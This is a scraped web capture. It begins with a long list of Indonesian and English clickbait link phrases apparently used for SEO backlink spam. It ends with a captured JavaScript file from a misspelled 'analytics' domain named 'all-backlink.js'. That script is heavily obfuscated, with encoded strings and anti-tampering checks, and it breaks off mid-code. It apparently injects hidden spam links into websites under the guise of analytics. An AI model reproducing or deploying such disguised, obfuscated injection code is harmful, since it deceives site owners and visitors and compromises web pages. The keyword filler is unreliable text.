Simak Seluruh Isi Artikel
Temukan Referensi Lengkap
Baca dengan Detail
Temukan Wawasan Mendalam
Lihat Semua Informasi Penting
Dapatkan Jawaban Pasti
Temukan Fakta yang Terbukti
Klik untuk Menjelajahi Lebih Jauh
Temukan Semua yang Dibutuhkan
Baca dan Pahami
Temukan Insight Berharga
Lihat Ulasan Komprehensif
Dapatkan Informasi Terkini dan Akurat
Temukan Semua Detail Penting
Simak Penjabaran Lengkap
Baca Hingga Tuntas
Temukan Jawaban yang Anda Cari
Lihat Semua yang Relevan
Dapatkan Pemahaman Mendalam
Temukan Informasi yang Akurat
Klik untuk Menemukan Lebih Banyak
Temukan Semua yang Perlu Dipahami
Baca Seluruh Penjelasan
Temukan Data dan Fakta
Lihat Semua Referensi
Dapatkan Pengetahuan Lengkap
Temukan Informasi yang Berguna
Simak Hingga Akhir
Temukan Solusi Terpercaya
Baca dengan Cermat
Temukan Semua yang Harus Diketahui
Lihat Informasi Terperinci
Dapatkan Gambaran Menyeluruh
Temukan Jawaban Terlengkap
Klik untuk Mengetahui Semuanya
Temukan Penjelasan yang Jelas
Baca dan Temukan Lebih Banyak
Temukan Semua yang Diperlukan
Lihat Seluruh Konten
Dapatkan Informasi yang Anda Butuhkan
Temukan Fakta Tanpa Sensor
Simak Semua Detailnya
Baca Sampai Menemukan Intinya
Temukan Informasi Tanpa Batas
Lihat Semua yang Disajikan
Dapatkan Akses ke Informasi Lengkap
Temukan Semua Jawaban di Sini
Read More
Click Here
Learn More
Related Articles
Additional Information
Check Full Details
View Details
Information Source
Additional References
Complete Details
Find Out Here
Visit Official Website
Read This Article
Full Information
See Related Articles
Visit This Page
Discover Information
Additional Materials
Related Reading Sources
Complete Explanation
Trusted Information
Read the Full Review
Find the Answer Here
Explore Further
Access Full Information
Read Until the End
See Full Details Here
Get Details Now
Discover Full Facts
Expand Your Knowledge
Click to Learn More
Continue Reading
See the Explanation
Find the Complete Guide
Read This Guide to the End
Know More
Find the Solution Here
View Complete Information
Gain In-Depth Insights
Don’t Miss This Information
Click to See More
Find All the Details
Learn Everything You Need to Know
Read the Entire Content
Find Official References
View Trusted Sources
Get In-Depth Explanation
Discover Complete Data
Visit the Link Below
Check Out This Important Information
Find Complete Answers
Read In-Depth Reviews
Access All Materials
Discover the Latest Insights
View Full Document
Learn from Trusted Sources
Find the Information You Need
Click for Full Access
Get the Complete Picture
Find Summaries and Details
Read Until Finished
Find Detailed Explanations
See Everything You Need to Know
Discover Exclusive Content
Know the Real Facts
Get the Latest Updates
Find Up-to-Date Information
Read the Full Breakdown
Learn Step by Step
Find Complete Tips and Tricks
Read Until the Final Section
Discover Expert Insights
See Full Recommendations
Get Direct Access
Find the Best Solutions
Click for More Information
Discover Everything You Should Know
Read Carefully
Discover New Knowledge
See Structured Explanations
Get Verified Information
Find the Latest Data
Read the Entire Article
Find Complete References
Read in Detail
Gain Deep Insights
See All Key Information
Get Clear Answers
Discover Verified Facts
Click to Explore Further
Find Everything You Need
Read and Understand
Discover Valuable Insights
See Comprehensive Reviews
Get Accurate and Up-to-Date Information
Find All Essential Details
Read Until Complete
Find the Answers You’re Looking For
See All Relevant Content
Gain a Deep Understanding
Find Accurate Information
Click to Discover More
Understand Everything You Need To
Read the Full Explanation
Find Data and Facts
See All References
Gain Complete Knowledge
Find Useful Information
Discover Trusted Solutions
Read Carefully and Thoroughly
Find Everything You Must Know
View Detailed Information
Get a Full Overview
Find the Most Complete Answers
Click to Know Everything
Find Clear Explanations
Read and Discover More
Find All Required Information
View Full Content
Get the Information You Need
Discover Unfiltered Facts
See All the Details
Read Until You Find the Core Insight
Find Unlimited Information
See Everything Provided
Get Full Access to Complete Information
Find All Answers Here
Selengkapnya
Kunjungi Situs
Info Lengkap
Cek Sekarang
Lihat Selengkapnya
Buka Situs
Coba Sekarang
Klik Link Ini
Baca Informasi
Lanjut Membaca
Lihat Halaman
Lihat Info
Kunjungi Link
Buka Halaman
Buka Informasi
Coba Lihat
Buka Detail
Baca Artikel
Baca Berita
Baca Ulasan
Baca Panduan
Baca Tips
Baca Tutorial
Baca Posting
Baca Konten
Baca Cerita
Baca Informasi Lengkap
Baca Seluruh Artikel
Baca Referensi
Baca Laporan
Baca Hasil
Baca Penjelasan
Baca Panduan Lengkap
Baca Uraian
Baca Detail Artikel
Lihat Artikel
Lihat Berita
Lihat Posting
Lihat Konten
Lihat Gambar
Lihat Produk
Lihat Ulasan
Lihat Profil
Lihat Dokumen
Lihat Referensi
Lihat Panduan
Lihat Tutorial
Lihat Video
Lihat Sumber
Lihat Penawaran
Lihat Promo
Lihat Keterangan
Lihat Data
Lihat Daftar
Lihat Jadwal
Lihat Hasil
Lihat Informasi
Lihat Koleksi
Lihat Fitur
Lihat Layanan
Lihat Detail Produk
Lihat Portofolio
Lihat Katalog
Lihat Brosur
Lihat Pengumuman
Lihat Event
Lihat Agenda
Lihat Jadwal Lengkap
Mulai Sekarang
Daftar Sekarang
Gabung Sekarang
Pesan Sekarang
Dapatkan Info
Lihat Penawaran Khusus
Dapatkan Penawaran
Ambil Promo
Nikmati Diskon
Coba Fitur
Mulai Gratis
Daftar Gratis
Coba Layanan
Gunakan Sekarang
Akses Sekarang
Mulai Uji Coba
Kembali ke Halaman
Menuju Situs
Pergi ke Sumber
Kunjungi Website
Kunjungi Disini
Kunjungi Halaman
Buka Website
Menuju Artikel
Ke Halaman Selanjutnya
Akses Halaman Ini
Masuk Halaman
Pergi ke Link
Lihat Situs
Masuk Situs
Kunjungi Sumber
Arahkan ke Situs
Arahkan ke Link
Masuk ke Halaman
Cek Detail
Cek Informasi
Cek Data
Cek Hasil
Cek Promo
Cek Produk
Cek Panduan
Cek Fitur
Temukan Selengkapnya
Temukan Detail
Temukan Fakta
Temukan Keterangan
Temukan Jawaban
Temukan Artikel
Temukan Panduan
Temukan Promo
Yuk Lihat
Yuk Cek
Yuk Baca
Ayo Lihat
Ayo Baca
Ayo Coba
Klik untuk Detail
Klik untuk Info
Klik untuk Membaca
Klik untuk Melihat
Klik untuk Masuk
Unduh Sekarang
Download File
Download Dokumen
Download PDF
Unduh Panduan
Unduh Brosur
Akses File
Akses Dokumen
Lihat File
Buka File
Buka PDF
Download Sekarang
Info Tambahan
Detail Lain
Cek Lengkap
Selengkapnya di Sini
Lanjut ke Info
Lanjut ke Detail
Lanjut ke Artikel
Selengkapnya Klik
Selengkapnya Baca
Klik Untuk Info
Klik Untuk Detail
Klik Untuk Selengkapnya
More Info
See Details
Visit Site
Go to Page
Check Now
Open Site
View More
Click This Link
See Page
View Info
Open Details
Go to Website
Check This Out
See Link
Open Page
Try Now
Explore More
Read Article
Read News
Read Review
Read Guide
Read Tutorial
Read Blog
Read Story
Read Full Article
Read Details
Read Report
Read Explanation
Read Reference
Read Post
Read Content
Read Document
Read Case Study
Read Research
Read Full Info
See Article
See Blog
See Post
See Content
See Product
See Review
See Profile
See Document
See Guide
See Tutorial
See Video
See Source
See Offer
See Promo
See Data
See List
See Catalog
See Portfolio
See Announcement
See Agenda
See Schedule
See Event
See Page Details
See Features
See Services
See Collection
Start Now
Join Now
Sign Up Now
Get Started
Order Now
Try Free
Try Demo
Get Offer
Grab Promo
Enjoy Discount
Free Trial
Register Now
Use Now
Start Free
Access Now
Claim Bonus
Get Deal
Join Free
Check Offer
Start Trial
Back to Page
Go to Source
Visit Website
Visit Here
Go to Article
Open Website
Access Page
Enter Site
Enter Page
Go to Link
Go to Next Page
Visit Link
Open Source
Navigate to Site
Head to Page
Go to Homepage
Check Details
Check Info
Check Data
Check Results
Check Promo
Check Product
Check Guide
Check Feature
Check Resource
Check Tutorial
Explore Details
Explore Info
Explore Features
Discover More
Discover Details
Discover Info
Discover Facts
Discover Answer
Discover Guide
Discover Offers
Find Out More
Find Details
Find Info
Find Answers
Find Out Details
Find Out Info
Find Resources
Take a Look
Check It Out
See More Here
Look Here
Have a Look
Go Check
Go See
Click for Details
Click for Info
Click for More
Click to Read
Click to View
Click to Open
Click for Access
Download Now
Download Guide
Download Report
Get File
Get Document
Open File
Open PDF
Access File
Access Document
Download Document
Get Resource
Access Resource
View File
View Document
More Details
Extra Info
More Resources
Complete Info
More Content
View Everything
See All
Full Details
Continue Here
Continue to Page
Continue to Article
Learn the Details
Learn the Facts
Learn the Guide
Learn the Info
Get More Info
Check Full Info
Go Explore

--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/all-backlink.js
body_size: 31543
content:
function f(a,b){const c=e();return f=function(d,g){d=d-0xb5;let h=c[d];if(f['SLApWC']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='',q=o+i;for(let r=0x0,s,t,u=0x0;t=m['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?o+=q['charCodeAt'](u+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):r:0x0){t=n['indexOf'](t);}for(let v=0x0,w=o['length'];v<w;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};f['ClaPzD']=i,a=arguments,f['SLApWC']=!![];}const j=c[0x0],k=d+j,l=a[k];if(!l){const m=function(n){this['sAycEP']=n,this['vhJGmw']=[0x1,0x0,0x0],this['gduViq']=function(){return'newState';},this['JxAKIQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['INQMuv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};m['prototype']['knoZVD']=function(){const n=new RegExp(this['JxAKIQ']+this['INQMuv']),o=n['test'](this['gduViq']['toString']())?--this['vhJGmw'][0x1]:--this['vhJGmw'][0x0];return this['rCPZoj'](o);},m['prototype']['rCPZoj']=function(n){if(!Boolean(~n))return n;return this['PKYtcy'](this['sAycEP']);},m['prototype']['PKYtcy']=function(n){for(let o=0x0,p=this['vhJGmw']['length'];o<p;o++){this['vhJGmw']['push'](Math['round'](Math['random']())),p=this['vhJGmw']['length'];}return n(this['vhJGmw'][0x0]);},new m(f)['knoZVD'](),h=f['ClaPzD'](h),a[k]=h;}else h=l;return h;},f(a,b);}(function(a,b){const av=f,c=a();while(!![]){try{const d=-parseInt(av(0xc0))/0x1+-parseInt(av(0x653))/0x2*(parseInt(av(0x205))/0x3)+parseInt(av(0x14f))/0x4+-parseInt(av(0x5d5))/0x5+parseInt(av(0x13d))/0x6*(parseInt(av(0x2e9))/0x7)+-parseInt(av(0x431))/0x8*(parseInt(av(0x460))/0x9)+parseInt(av(0x685))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(e,0x9f7be),(function(){const aw=f,l={'FDcxO':aw(0x553),'CKsEu':aw(0x643),'cEkoY':aw(0x1f6),'YLcZX':function(Z,a0){return Z!==a0;},'bbDWU':aw(0x4c3)+aw(0x635)+aw(0x5d0)+'d','GGSOk':function(Z){return Z();},'CWTut':aw(0x6f6)+aw(0x3c0),'EDQYE':function(Z,a0,a1){return Z(a0,a1);},'JwUcE':aw(0x5b8)+aw(0x5b1)+'o','CUteX':aw(0x6d6)+aw(0x14b)+'ap','RHQtE':function(Z,a0){return Z!==a0;},'GgowV':aw(0x56b),'OvnlS':aw(0x3a8)+aw(0x4d3)+aw(0x5fd)+aw(0x57f),'EDWwx':aw(0x64e),'nhdOW':function(Z,a0,a1){return Z(a0,a1);},'FGVdC':function(Z,a0,a1){return Z(a0,a1);},'bxYJF':aw(0x1aa),'rTUDJ':aw(0x338)+aw(0x190)+'+$','xWzTp':function(Z,a0){return Z===a0;},'YpzEy':aw(0x26c),'iquWO':function(Z){return Z();},'JlEqy':aw(0x459),'DHSfl':aw(0x2d4),'pcCvd':aw(0x765)+aw(0x3f0),'OtcHi':function(Z,a0){return Z<a0;},'ShhqW':function(Z,a0,a1){return Z(a0,a1);},'KHxWN':aw(0x1f0)+'g','CrWQF':aw(0x5b4)+aw(0x770)+'43','luDcv':aw(0x546)+aw(0x4d8)+aw(0x292)+aw(0x40a)+aw(0x62c)+aw(0x61e),'DrzWw':function(Z){return Z();},'wmKce':function(Z,a0){return Z-a0;},'wmTVJ':function(Z,a0){return Z<<a0;},'XgUYS':function(Z,a0){return Z&a0;},'CIfXI':function(Z,a0,a1){return Z(a0,a1);},'tgiBv':function(Z,a0){return Z+a0;},'RkiQf':function(Z,a0){return Z*a0;},'bCLYD':function(Z,a0){return Z!==a0;},'bMEbb':aw(0x63a),'duSDG':function(Z,a0){return Z(a0);},'KXhpz':function(Z,a0){return Z(a0);},'tLPdO':aw(0x5ee),'dvZga':aw(0x6c8)+'te','zIznn':function(Z,a0){return Z>a0;},'NwPlk':function(Z,a0){return Z*a0;},'UrfXU':aw(0x371),'QxwQr':function(Z,a0){return Z!==a0;},'XeKUB':aw(0x4f2),'NarrA':aw(0x31b)+aw(0x23e)+'l:','XKikC':aw(0x27b)+'lt','PHhRg':function(Z,a0){return Z<=a0;},'lLzMB':aw(0x430)+aw(0x659),'JVovj':function(Z,a0){return Z<a0;},'TCHpB':function(Z,a0){return Z+a0;},'oWqyQ':aw(0x6a8)+aw(0x5ba)+'ow','RDSnD':aw(0x774),'jWdFw':function(Z,a0){return Z%a0;},'MGETC':function(Z,a0){return Z+a0;},'bLjkQ':function(Z,a0){return Z!==a0;},'OQCJm':aw(0x103),'ltiAn':aw(0x366),'ENXzg':aw(0x3bb)+'ge','NAdZF':aw(0x1c7)+aw(0x633)+aw(0x5f4)+aw(0x6de)+aw(0x210)+aw(0x645),'VncqY':aw(0x656)+aw(0x6e8)+aw(0xe0)+aw(0x6f8)+aw(0x6d2)+aw(0x28f)+'e]','LfGkZ':function(Z,a0){return Z&&a0;},'gWgdx':aw(0x784)+aw(0x1fe)+'g','vgvNX':aw(0x323)+'le','qHJnO':function(Z,a0){return Z===a0;},'PwTga':aw(0x232),'ZWChq':aw(0x5de),'RhxJd':aw(0x171)+aw(0x319)+aw(0x4cd)+aw(0x31e)+aw(0x4d2),'mFXBJ':function(Z,a0){return Z+a0;},'DuATY':aw(0x288)+aw(0x776)+aw(0x444)+aw(0x1c9)+aw(0x2f3)+aw(0x658)+aw(0x530)+aw(0x577)+aw(0x503)+aw(0x2cd)+aw(0x583),'KuUbW':function(Z,a0){return Z(a0);},'nILWq':aw(0x68e)+aw(0x74d),'TkROH':aw(0x249)+aw(0x560),'Pmhpy':aw(0x719)+aw(0x5a5),'DkCSo':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x3ac)+aw(0x443)+'em','FKSqk':aw(0x255)+aw(0x4c8),'niXJE':aw(0x1c9)+'nt','bNeXt':aw(0x667)+aw(0x527)+aw(0x145)+aw(0x734),'laHIp':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x70d),'vaZKE':aw(0x3d1)+aw(0x1b5)+aw(0x640)+aw(0x4b9)+'rk','YIYaU':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x3ad)+aw(0x6a9)+'st','BuKwX':aw(0x652),'vysZx':aw(0x121),'VQDSV':aw(0x432),'JGlQw':function(Z,a0){return Z>a0;},'OtpIt':aw(0x233),'loVBZ':aw(0x39b),'hSETP':function(Z,a0){return Z*a0;},'LhkIc':function(Z,a0){return Z+a0;},'mESOT':function(Z,a0,a1,a2,a3){return Z(a0,a1,a2,a3);},'sJwBy':aw(0x2d1),'bAmgw':aw(0x288)+aw(0x49b)+aw(0x561)+aw(0x6dc)+aw(0x65b),'FYZqF':aw(0x288)+aw(0x49b)+aw(0x6ef)+aw(0x144)+aw(0x343),'OrvSg':aw(0x451)+aw(0x265)+aw(0x362)+aw(0x115)+aw(0x5f3)+aw(0x68b)+aw(0x392),'aFKrZ':aw(0x254)+aw(0x777),'rldFp':aw(0x530)+aw(0x577)+aw(0x157)+aw(0x777),'DrCBV':aw(0x307)+aw(0x3f3),'paKFE':aw(0x288)+aw(0x49b)+'p','fyLjX':aw(0x1a3)+aw(0xf4),'KqfaL':function(Z,a0){return Z+a0;},'JuYFT':function(Z,a0){return Z!==a0;},'vXEhP':aw(0x535),'DmPYm':aw(0x341),'yWczg':aw(0x50c)+aw(0x696)+aw(0x298),'FXrBH':function(Z,a0){return Z!==a0;},'HSAIF':aw(0x4de)+'ag','Cxstt':aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x536)+aw(0x1ca)+aw(0x5ed)+aw(0x3b0)+aw(0x767)+aw(0x25f)+'ah','plUAS':function(Z,a0){return Z!==a0;},'lDaXW':aw(0xfc)+aw(0x20a)+aw(0x3d6)+'d','utAOO':function(Z,a0){return Z||a0;},'QOATp':aw(0x6cf),'lsJUQ':aw(0x2e7)+aw(0x33d)+aw(0x575),'FBbLg':function(Z,a0){return Z===a0;},'NiwWY':function(Z,a0){return Z===a0;},'UWmbs':function(Z,a0){return Z(a0);},'hfMna':aw(0x4b8),'MpxML':aw(0x16d)+aw(0x175),'Nvrui':function(Z,a0){return Z(a0);},'KNHcA':aw(0x329)+aw(0x165)+aw(0x5bb)+aw(0x30b)+aw(0x6c9),'vZrYy':aw(0x60c),'FSRef':aw(0x656)+aw(0x6e8)+aw(0x59d),'RqZmp':aw(0x356),'SkYNQ':aw(0x4e4),'xPiqr':function(Z,a0){return Z-a0;},'nibvW':aw(0x57b),'DJmrP':aw(0x667)+aw(0x527)+aw(0x18c),'sQJWQ':function(Z,a0){return Z>=a0;},'apcyr':function(Z,a0,a1){return Z(a0,a1);},'DSsCT':aw(0x358),'FAGzW':aw(0x3c2),'LncWf':function(Z,a0){return Z(a0);},'OtIIK':function(Z,a0,a1){return Z(a0,a1);},'naAcd':function(Z,a0){return Z<a0;},'OpUoU':aw(0x64a)+aw(0x780)+aw(0x35c)+aw(0x6be)+aw(0x148)+aw(0x67e)+'\x20)','wbmbk':function(Z,a0){return Z===a0;},'UtWPr':aw(0x64f),'Hzyif':function(Z,a0){return Z===a0;},'Meigl':aw(0x10b),'kTRJt':function(Z,a0){return Z*a0;},'rtdGJ':aw(0x171)+aw(0x319)+aw(0x367)+aw(0x31e)+aw(0x66e),'DXNXl':aw(0x6e8)+aw(0x548),'KKBJL':aw(0x332)+'n','mbuTx':aw(0x2a7)+aw(0x660)+'on','XjRWE':aw(0x684)+'t','QdQMf':aw(0x701),'AIBax':function(Z,a0){return Z+a0;},'bnwSQ':aw(0x380),'Nonbo':aw(0x13f),'AoxLO':aw(0x6bd),'RvtJN':aw(0x592)+aw(0x507),'zchCR':aw(0x650)+aw(0x72d)+aw(0x544)+aw(0x25c)+aw(0x49c)+'l:','cvoBe':function(Z){return Z();},'IXVuE':aw(0x1fd)+aw(0x425)+aw(0xe4)+aw(0x2ff),'SJXKm':aw(0x4ce)+aw(0x45e),'FDnZK':function(Z,a0,a1){return Z(a0,a1);},'tPrJl':function(Z,a0){return Z>a0;},'SypXQ':function(Z,a0){return Z-a0;},'PtyfP':function(Z,a0){return Z*a0;},'iYdQq':function(Z,a0){return Z===a0;},'HhLPz':aw(0x2fd),'CXZZy':aw(0x184),'LJknv':function(Z,a0){return Z===a0;},'LnMFB':aw(0x501),'LRyql':function(Z,a0,a1){return Z(a0,a1);},'oHeny':aw(0x2c1),'aBjoG':function(Z,a0){return Z%a0;},'pansH':function(Z,a0){return Z+a0;},'KnoFI':aw(0x42d),'hYBrS':function(Z,a0){return Z===a0;},'YeVNF':function(Z,a0,a1){return Z(a0,a1);},'CSowh':function(Z,a0){return Z>a0;},'ReKFs':function(Z,a0){return Z(a0);},'ySSDe':aw(0x36d),'ExrST':aw(0x140),'xcTSv':function(Z,a0){return Z===a0;},'YwrLH':aw(0x463),'UnlFh':aw(0x166),'dgcAJ':aw(0x375),'WHwDx':function(Z,a0){return Z(a0);},'ihFpC':aw(0x558),'Pneww':aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x536)+aw(0x1ca)+aw(0x5ed)+aw(0x3b0)+aw(0x50c)+aw(0x696)+aw(0x5db)+aw(0x33a)+'h','mPYtv':function(Z,a0){return Z%a0;},'SCsPa':function(Z,a0){return Z||a0;},'mwHkS':function(Z,a0,a1){return Z(a0,a1);},'DObdN':aw(0x458)+aw(0x164),'IxKQF':function(Z,a0,a1,a2){return Z(a0,a1,a2);},'iiRyY':aw(0x2fe),'StpwG':aw(0x52a)+aw(0x2da)+aw(0x71f)+'ed','StwnP':aw(0x446)+'wn','MouVj':aw(0x6cd),'mlWcn':aw(0x2ac),'gHoVq':function(Z,a0,a1){return Z(a0,a1);},'vMUJA':aw(0x1ff),'JUTYo':aw(0x2c7),'oQtHf':aw(0x6fc),'LiBmZ':function(Z){return Z();},'zcnys':function(Z){return Z();},'NEPtn':function(Z){return Z();},'nvaSV':function(Z){return Z();},'aMzUP':function(Z,a0){return Z(a0);},'JhgbT':function(Z,a0){return Z===a0;},'JVPdP':aw(0x61d),'CgbUJ':aw(0x17f)+aw(0x17b),'EiwMh':aw(0x631)+aw(0x280),'YmYnW':aw(0x2a4)+aw(0x400)+'ni','xNsHr':aw(0x221)+aw(0x200)+aw(0x6b5)+'ya','jBZMc':aw(0x200)+aw(0x6b5)+'ya','tTsyT':aw(0x44f)+aw(0x2b1)+aw(0x13e)+aw(0x6f0)+'t','WNoAB':aw(0x5ff)+aw(0x152)+'il','WaVHZ':aw(0x42f)+aw(0x511)+aw(0x1a6)+aw(0x39c),'DFhXc':aw(0x3f9)+aw(0x6bb)+'ng','EDRTc':aw(0x5ff)+aw(0x56e)+aw(0x16b)+aw(0x6b0),'YFjrA':aw(0xb9)+aw(0x1ea),'LBGIL':aw(0x60b)+aw(0x6d0)+aw(0x325),'FuQdZ':aw(0x2a4)+aw(0x4f1)+aw(0x56f),'tBIqc':aw(0x6f0)+aw(0x688)+aw(0x22c),'pdvms':aw(0x5ff)+aw(0x4af)+aw(0x5cf),'QrgMe':aw(0x5ff)+aw(0x46c),'ywTNV':aw(0x42f)+aw(0x3e4)+aw(0x35e),'Uhczf':aw(0xb9)+aw(0x76d)+'an','XNHVV':aw(0xb9)+aw(0x59f)+'l','RIURe':aw(0x221)+aw(0x2cf)+'el','tNtqO':aw(0x221)+aw(0x2b7)+'a','qNApf':aw(0x221)+aw(0xfa)+'n','QGUFx':aw(0x221)+aw(0x2a1)+'an','MTJru':aw(0x221)+aw(0x641),'YUTVZ':aw(0x221)+aw(0x57c)+'ng','PEBKf':aw(0x221)+aw(0x2a6)+'n','wEeOp':aw(0x221)+aw(0x58b)+'a','cMASl':aw(0x221)+aw(0x51c)+aw(0x54c)+aw(0x14b)+'ap','mtlXf':aw(0x221)+aw(0x38a)+aw(0x286),'FaKbP':aw(0x221)+aw(0x1ad),'MhFpi':aw(0x221)+aw(0x2a1)+aw(0x585)+aw(0x16b),'qbclO':aw(0x221)+aw(0x59f)+aw(0x37f)+aw(0x697),'twXVf':aw(0x5ff)+aw(0x260)+aw(0x53a),'fKTKP':aw(0x5ff)+aw(0x143)+'ta','qxRWC':aw(0x5ff)+aw(0x141)+'ar','ClbNm':aw(0x5ff)+aw(0x670)+'an','FSAoU':aw(0x5ff)+aw(0x156)+'il','qjtOh':aw(0x5ff)+aw(0x5d1)+aw(0x6bf),'PIsse':aw(0x5ff)+aw(0x712)+aw(0x70a),'FYxgu':aw(0x5ff)+aw(0x5cb)+aw(0x303),'kgftH':aw(0x5ff)+aw(0x262)+aw(0x5eb),'UcXUZ':aw(0x5ff)+aw(0x448)+'o','jYFJO':aw(0x5ff)+aw(0x757)+'er','Wbrpj':aw(0x5ff)+aw(0x264)+'o','CnaTd':aw(0x5ff)+aw(0xef)+aw(0x60f)+'n','eByhL':aw(0x5ff)+aw(0x51b),'RzHSe':aw(0x5ff)+aw(0x6c0)+'ar','ORwCd':aw(0x5ff)+aw(0xc3)+'l','yZegh':aw(0x5ff)+aw(0x46c)+aw(0x479),'yvpMv':aw(0x5ff)+aw(0x717)+aw(0x77f),'WunJv':aw(0x5ff)+aw(0x12c)+aw(0xd2),'jzdAd':aw(0x5ff)+aw(0x152)+aw(0x1d3)+aw(0x2cc),'NhBHI':aw(0x5ff)+aw(0x517)+aw(0x613)+'o','hPjfm':aw(0x5ff)+aw(0x5a2)+aw(0x55c),'GFaGT':aw(0x5ff)+aw(0x727)+'ur','bPAlA':aw(0x5ff)+aw(0x124)+'t','ChSKU':aw(0x309)+aw(0x12b)+aw(0x4ab),'sgdZs':aw(0x199)+aw(0x52d)+aw(0x28b),'cMAOg':aw(0x3e5)+aw(0x12b)+aw(0x4ab),'PSyHW':aw(0x60b)+aw(0x77b)+'s','gaYOB':aw(0x5d2)+aw(0x3b5)+aw(0x5b0),'StRtT':aw(0x5d2)+aw(0x36a)+aw(0x450)+aw(0x102),'qpNab':aw(0x714)+aw(0x264)+'o','BFOqK':aw(0x36b)+aw(0x621)+aw(0x328),'uRPRI':aw(0x60b)+aw(0x63c),'lxNVf':aw(0x309)+aw(0x159)+'is','oOQTa':aw(0x41c)+aw(0x3d9)+aw(0x41a),'mcsfl':aw(0x60b)+aw(0x17a)+'an','SntLA':aw(0x309)+aw(0x294)+aw(0x5c8),'dYnya':aw(0x690)+aw(0x354)+aw(0x4af)+aw(0x5cf),'PxhMq':aw(0x3fa)+aw(0x5e5)+'us','xYDkJ':aw(0x42f)+aw(0x563)+aw(0x63f)+'e','damNB':aw(0x42f)+aw(0x322)+aw(0x3d2),'ESDeQ':aw(0xb9)+aw(0x6c8)+'te','OqMEq':aw(0x3fa)+aw(0x248)+aw(0x697),'ypJEn':aw(0x3e1)+aw(0x4af)+aw(0x5cf),'PvaSO':aw(0x5ff)+aw(0x1a7)+'s','dtczn':aw(0x3e1)+aw(0x1a7)+'s','GrdlN':aw(0x245)+aw(0x3af)+aw(0x1a7)+'s','jGDli':aw(0x245)+aw(0x3af)+aw(0x1ce),'luwUI':aw(0x3e1)+aw(0x383)+aw(0x1a6)+'n','CInsQ':aw(0x5ea)+aw(0x36c),'kZpvW':aw(0x5ea)+aw(0x43a),'fJjuG':aw(0x3dc)+aw(0x3cb),'RZLFM':aw(0x3dc)+aw(0x2e2)+'n','FWAnk':aw(0x202)+aw(0x5d9),'KvxHt':aw(0x39d)+aw(0xd4)+aw(0x174)+'si','wMdaU':aw(0x39d)+aw(0x6c7)+aw(0x728),'AZNUK':aw(0x39d)+aw(0x53c)+aw(0x1e5),'KTurA':aw(0x39d)+aw(0x3b1)+aw(0x51f)+aw(0x49a),'PlpMX':aw(0x39d)+aw(0x4d7)+aw(0x731),'oCwWd':aw(0x39d)+aw(0x4e7)+aw(0x231),'BZRmG':aw(0x39d)+aw(0x243)+aw(0x57a),'lHDmo':aw(0x39d)+aw(0x605)+aw(0x588),'TrXSt':aw(0x195)+aw(0x4b4),'MOBmo':aw(0x39e)+'ek','nITWb':aw(0xe7)+aw(0x73a),'ykpni':aw(0x43b)+aw(0x396),'iStoF':aw(0x2a4)+aw(0x38b)+aw(0x46c),'wPCRP':aw(0x2a4)+aw(0x38b)+aw(0x32f)+aw(0x73a),'MBlDX':aw(0x2a4)+aw(0x38b)+aw(0x69f)+aw(0x578),'skNaN':aw(0x2a4)+aw(0x38b)+aw(0x766)+'k','ZZYJt':aw(0x12f)+aw(0x12b)+aw(0x4ab),'UIVtE':aw(0x6ff)+aw(0x59a)+aw(0x763),'kzVUC':aw(0x6ff)+aw(0x11f)+aw(0x668)+'n','PtfUW':aw(0x12f)+aw(0x5cb)+aw(0x303),'LVpuy':aw(0x12f)+aw(0x727)+'ur','FqFSW':aw(0x3ea)+aw(0x499),'ngJqL':aw(0x3ea)+aw(0x5d1)+aw(0x6bf),'NoBSQ':aw(0x5ff)+aw(0x499),'mLBoy':aw(0xb9)+aw(0x104),'ANhda':aw(0x6ff)+aw(0x4d4)+aw(0x6bb)+'ng','mOAaC':aw(0x6d6)+aw(0x235)+aw(0x228),'sJzSH':aw(0x59f)+aw(0x4bd)+'n','HfwIP':aw(0x4f8)+aw(0x48b)+'p','gncLh':aw(0x200)+aw(0x6b5)+aw(0x673)+aw(0x28e),'JsAwe':aw(0x6f0)+aw(0x5aa)+aw(0x300),'IJgBj':aw(0x6f0)+aw(0x5aa)+aw(0x59f)+'l','LxflF':aw(0x6f0)+aw(0x5aa)+aw(0x2cf)+'el','FnneU':aw(0x200)+aw(0x6b5)+aw(0x26d)+'ca','CjtBj':aw(0x2a4)+aw(0x387)+aw(0x46c),'ANgdT':aw(0x2a4)+aw(0x387)+aw(0x152)+'il','NTYwQ':aw(0x2a4)+aw(0x387)+aw(0x56e)+aw(0x16b)+aw(0x6b0),'awnVm':aw(0x2ee)+aw(0x30d),'yLJTT':aw(0x634)+aw(0x300),'vslJm':aw(0x2ca)+aw(0x20d),'uLyFg':aw(0x4d6)+aw(0x59e),'CllmR':aw(0x2eb)+aw(0x1ec),'aioJX':aw(0x2ee)+aw(0x285)+aw(0x1ce),'iGMup':aw(0xfd)+aw(0x26e),'oraXm':aw(0x27c)+aw(0x300),'jsNoO':aw(0x2eb)+aw(0x59f)+'ls','YayNu':aw(0x1f3)+aw(0x1cd)+aw(0x6cb),'iJZln':aw(0x4d6)+aw(0x285)+aw(0x5ac),'LGQLR':aw(0x271)+aw(0x35e),'ORjVA':aw(0x2aa)+aw(0x409)+'re','OJEYy':aw(0x4ce)+aw(0x323)+'le','TWmSS':aw(0x4ce)+aw(0x6b7),'djMBr':aw(0x4ce)+aw(0x4a8)+'w','CQCiZ':aw(0x4ce)+aw(0x24a),'tKCKH':aw(0x4ce)+aw(0x4a6)+aw(0x4ef),'rNHhw':aw(0x4ce)+aw(0x386),'Korso':aw(0x4ce)+aw(0x59f)+'ls','fpbTy':aw(0x4ce)+aw(0x3f6)+'t','uBqkb':aw(0x4ce)+aw(0x46e)+aw(0x64c)+'n','hsmNU':aw(0